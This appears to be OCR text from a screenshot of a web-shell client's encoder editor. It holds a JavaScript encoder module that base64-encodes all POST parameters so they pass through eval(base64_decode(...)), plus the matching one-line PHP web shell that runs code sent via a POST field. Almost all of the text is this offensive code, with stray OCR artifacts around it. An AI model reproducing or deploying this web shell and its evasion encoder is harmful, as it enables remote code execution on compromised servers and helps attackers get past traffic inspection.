 编辑编码器: test
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
保存
1 /**
2  * php::b64pass编码器
3  * Create at: 2018/10/11 21:40:45
4  *
5  * 把所有 POST 参数都进行了 base64 编码
6  *
7  * 适用shell:
8  *
9  * <?php @eval(base64_decode($_POST['ant']));?>
10  *
11  */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16   let randomID = `_0x${Math.random().toString(16).substr(2)}`;
i 17   data[randomID] = new Buffer(data['_']).toString('base64');
18   data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64'
);
i 19   delete data['_'];
20   return data;
i 21 }
ASPX
PHP
PHP